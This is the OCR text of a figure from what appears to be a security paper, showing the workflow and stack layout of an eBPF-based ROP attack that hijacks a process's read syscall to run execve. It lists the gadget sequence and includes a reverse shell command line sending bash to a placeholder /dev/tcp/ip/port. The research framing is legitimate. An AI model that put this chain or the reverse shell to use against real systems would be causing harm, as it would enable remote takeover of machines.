 1
Get libc base address when libc is
loaded by the victim process and
offline get all the necessary gadgets'
offset based on libc version
2
Layout the ROP payload on
victim process's stack at the
read syscall
Clibrary_fd =
openat$(/lib/x86_64-linux-gnu/libc.so.6)
CLbrary_base_addr =
mmap$(EXEC|READ, Clibrary_fd)
CLbrary_base_addr
Function foo()
memory space
read$(buffer)
"/bin/bash"
argv_addr
argv_list
execve(bin_bash, argv, NULL);
char *bin_bash = "/bin/bash";
char *argv[5] = {...};
argv[0] = "/bin/bash"
argv[1] = "-c"
argv[2] = "/bin/bash -i > &
/dev/tcp/ip/port 0>&1"
argv[3] = NULL
Dump
Inject
G1
pop rdi
ret
G2
pop rsi
ret
G3
pop rdx
ret
G4
pop rax
ret
G5
syscall
Stack
Data
G1 addr
bin_bash addr
G2 addr
argv_addr
G3 addr
NULL
G4 addr
NR_execve(59)
G5 addr
3
After the program
returns from the read
syscall, the ROP
payload is triggered
and the execve
command is invoked
Figure 10: The workflow and stack layout of eBPF-based
ROP attack.